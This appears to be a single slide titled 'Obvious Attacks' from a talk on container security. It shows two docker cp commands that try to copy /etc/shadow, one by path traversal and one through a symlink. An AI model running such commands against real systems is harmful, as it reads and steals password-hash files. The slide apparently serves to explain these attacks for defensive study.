

# Obvious Attacks
$ docker cp container:../../../etc/shadow shadow
$ docker cp container:symlink_to_etc_shad shadow